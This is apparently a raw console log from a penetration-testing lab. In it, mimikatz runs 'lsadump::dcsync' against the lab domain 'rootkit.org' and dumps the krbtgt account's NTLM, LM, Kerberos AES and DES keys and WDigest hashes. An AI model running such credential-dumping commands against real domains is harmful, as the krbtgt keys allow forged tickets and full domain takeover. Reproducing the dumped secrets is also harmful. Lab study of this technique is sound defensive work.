 C:\Users\Administrator\Desktop\tool\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:rootkit.org /user:krbtgt
[DC] 'rootkit.org' will be the domain
[DC] 'OWA2013.rootkit.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/5/19 21:09:13
Object Security ID   : S-1-5-21-3759881954-2993291187-3577547808-502
Object Relative ID   : 502
Credentials:
Hash NTLM: c3d5042c67ef5f461d0ba6ecdd9ea449
ntlm- 0: c3d5042c67ef5f461d0ba6ecdd9ea449
lm  - 0: 2ca534c7c96a0b5bf6b37169b68f66af
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ROOTKIT.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 3e65833fc9930ea83015501ec30c161da401faf6cfed9526b9ceff16c8ade745
aes128_hmac       (4096) : c7ae2a311bdd5803646f9a98351c31e6
des_cbc_md5       (4096) : 2cb957646746e376
* Primary:Kerberos *
Default Salt : ROOTKIT.ORGkrbtgt
Credentials
des_cbc_md5       : 2cb957646746e376
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01  3aea9b0472aa93bb13a9b2cffacf1001
02  d9a716e3ba48883f5e320e32ea793979
03  c888eb926eb57ff76e58ab449473d39b
04  3aea9b0472aa93bb13a9b2cffacf1001
05  d9a716e3ba48883f5e320e32ea793979
06  e9ae3f6dcdd930348beb39a7820c885e
07  3aea9b0472aa93bb13a9b2cffacf1001
08  012ae037510392d1042f4b243bd2c267